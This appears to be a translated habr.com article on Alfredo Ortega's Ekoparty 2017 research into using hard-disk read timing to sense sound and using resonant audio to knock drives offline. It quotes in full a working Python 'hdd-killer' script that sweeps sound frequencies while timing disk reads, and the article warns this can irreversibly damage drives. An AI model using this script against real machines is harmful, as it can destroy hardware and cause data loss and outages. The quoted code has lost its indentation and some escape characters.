At the Ekoparty 2017 computer security conference in Buenos Aires, Argentine hacker Alfredo Ortega showed a very interesting development - a system of hidden wiretapping of premises without using a microphone. Sound !
The HDD picks up mainly high-intensity low-frequency sounds, footsteps, and other vibrations. Human speech cannot yet be recognized, although scientists (speech recognition by low-frequency vibrations, which are taken, for example, from a gyroscope or HDD).
Sound is the vibration of air or other medium. A person perceives them through the eardrum, which transmits vibrations to the inner ear. The microphone is arranged approximately like an ear - here, too, vibrations are recorded by a thin membrane, which excites an electrical impulse. The hard drive, of course, is also subject to microscopic vibrations due to fluctuations in the surrounding air. This is known even from the technical characteristics of the HDD: manufacturers usually indicate the maximum allowable vibration level, and the hard disk itself is often tried to be placed in a container made of rubber or other insulating material that is protected from vibrations. It is easy to conclude from this that sounds can be recorded using the HDD. It remains only to figure out how.

Alfredo Ortega proposed a kind of side-channel attack, namely time-based attacks. This attack is based on the assumption that different operations are performed on the device in different times, depending on the given input data. In this case, the “input data” is the vibrations of the read head and the HDD platter, which correlate with the vibrations of the environment, that is, with sound. Thus, by measuring the calculation time and performing a statistical analysis of the data, it is possible to measure the vibrations of the head/plate and, consequently, the vibrations of the medium. The greater the delay in reading data, the stronger the vibrations of the HDD and, therefore, the louder the sound.
How to measure hard drive vibration? Very simple: just run a system call read () - and register the time for which it is performed. Modern operating systems allow you to read the timing of system calls with nanosecond precision.
The speed of reading information from a sector depends on the position of the head and plate, which correlates with the vibrations of the HDD case. That's all.
Statistical analysis is carried out using a simple Kscope utility. As they say, everything ingenious is simple.

Kscope utility (stat() syscall)
Kscope is a small utility for visualizing tiny differences in the execution time of system calls. Source.
In a separate repository there is a version of the utility configured for a timed attack on the hard disk, that is, configured to analyze the system call read ().
Demonstration of sound recording using HDD, the work of the Kscope utility

Of course, speech cannot be parsed in this way, but as a vibration sensor, the HDD will do just fine. For example, you can register if a person in hard shoes or barefoot enters a room with a computer (probably, if an attacker is wearing soft sneakers or a thick carpet is laid on the floor, then the HDD will not be able to register vibrations - this is worth checking). The computer is capable of registering a broken glass or other incident with a strong sound intensity. That is, the hard drive can act as a kind of intrusion detection system.
HDD killer
Incidentally, a similar technique can be used to disable hard drives. However, here we don't capture vibrations from the HDD, but rather generate vibrations that are fed to the HDD. If you play audio from a speaker at a frequency that resonates with the HDD's frequency, the system will soon shut down the device with an I/O error (the kernel). Linux (This completely shuts down the HDD after 120 seconds.) The hard drive itself may be irreversibly damaged.

Core Linux The hard drive shut down after 120 seconds of playing sound at a resonant frequency through the Edifier r19u USB speaker. The speaker was turned on at about a quarter of its power (less than 100 mW) and positioned 20 cm from the HDD, pointed at the table to amplify the vibrations. Still from with a demonstration of the HDD killer
It is curious that such "attacks" on the HDD sometimes happen quite by accident in ordinary life. For example, in September 2016, ING Bank's data center was forced to shut down for 10 hours after a fire drill. due to the loud sound of inert gas released from cylinders under high pressure. The sound was very loud (more than 130 dB), and you can’t even shout at hard drives - this increases the delay in accessing the HDD.
Demonstration of a human scream on hard drives in a data center. Delay measurement

To generate resonant sound, Alfredo Ortega wrote a Python script called ().
quite small so that you can publish it in its entirety here.
"""PyAudio hdd-killer: Generate sound and interfere with HDD """
"""Alfredo Ortega @ortegaalfredo"""
"""Usage: hdd-killer /dev/sdX"""
"""Where /dev/sdX is a spinning hard-disk drive"""
"""Turn the volume to the max for better results"""
"""Requires: pyaudio. Install with 'sudo pip install pyaudio' or 'sudo apt-get install python-pyaudio'"""
import pyaudio
import time
import sys
import math
import random
RATE=48000
FREQ=50
# validation. If a disk hasn't been specified, exit.
if len(sys.argv) < 2:
print "hdd-killer: Attempt to interfere with a hard disk, using sound.nn" +
"The disk will be opened as read-only.n" +
"Warning: It might cause damage to HDD.n" +
"Usage: %s /dev/sdX" % sys.argv[0]
sys.exit(-1)
# instantiate PyAudio (1)
p = pyaudio.PyAudio()
x1=0
NEWFREQ=FREQ
# define audio synt callback (2)
def callback(in_data, frame_count, time_info, status):
global x1,FREQ,NEWFREQ
data=''
sample=0
for x in xrange(frame_count):
oldsample=sample
sample=chr(int(math.sin(x1*((2*math.pi)/(RATE/FREQ)))*127)+128)
data = data+sample
# continous frequency change
if (NEWFREQ!=FREQ) and (sample==chr(128)) and (oldsample<sample) :
FREQ=NEWFREQ
x1=0
x1+=1
return (data, pyaudio.paContinue)
# open stream using callback (3)
stream = p.open(format=pyaudio.paUInt8,
channels=1,
rate=RATE,
output=True,
stream_callback=callback)
# start the stream (4)
stream.start_stream()
# wait for stream to finish (5)
while stream.is_active():
timeprom=0
c=file(sys.argv[1])
for i in xrange(20):
a=time.clock()
c.seek(random.randint(0,1000000000),1) #attempt to bypass file buffer
c.read(51200)
b=time.clock()
timeprom+=b-a
c.close()
timeprom/=20
print("Frequency: %.2f Hz File Read prom: %f us" % (FREQ,timeprom*1000000))
NEWFREQ+=0.5
# stop stream (6)
stream.stop_stream()
stream.close()
# close PyAudio (7)
p.terminate()Source: habr.com


